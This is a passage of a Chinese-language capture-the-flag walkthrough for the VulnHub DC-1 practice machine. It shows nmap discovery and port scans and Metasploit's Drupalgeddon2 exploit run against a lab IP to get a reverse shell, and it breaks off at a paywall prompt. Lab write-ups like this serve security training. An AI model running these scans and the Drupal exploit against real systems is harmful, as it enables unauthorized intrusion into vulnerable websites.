靶机DC-1下载地址:https://download.vulnhub.com/dc/DC-1.zip

描述:靶机DC-1共有5个flag,并且需要root权限才可以找到并查看flag

环境:Vmware 15 Pro虚拟机软件

DC-1靶机IP地址:192.168.220.130

Kali的IP地址:192.168.220.131

本次DC-1靶机渗透测试,靶机与kali都以NAT模式连接网络,查看kali的IP地址:

ip addr

使用nmap扫描工具,扫描192.168.220.0/24网段,发现存活主机,断定192.168.220.130是DC-1靶机的IP地址

nmap -sP 192.168.220.0/24 -oN nmap220.sP

nmap扫描靶机开放的端口号,扫描范围0-65535,发现开放22(ssh)、80(http)、111和57744共四个端口

nmap -A 192.168.220.130 -p- -oN nmap130.A

浏览器输入DC-1靶机IP地址访问网站:http://192.168.220.130

发现网站是用Drupal(CMS+PHP)搭建的,使用的是Drupal 7版本



使用msfconsole查找可以针对Drupal的模块

msf > search drupal #查找可用于Drupal的模块

尝试使用查询出来的模块,从一个开始尝试使用,发现只有三、五两个模块可以针对Drupal 使用,并能够成功反弹shell,其他模块皆失败

msf > use exploit/unix/webapp/drupal_drupalgeddon2

msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.220.130

msf exploit(unix/webapp/drupal_drupalgeddon2) > show options

msf exploit(unix/webapp/drupal_drupalgeddon2) > run

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?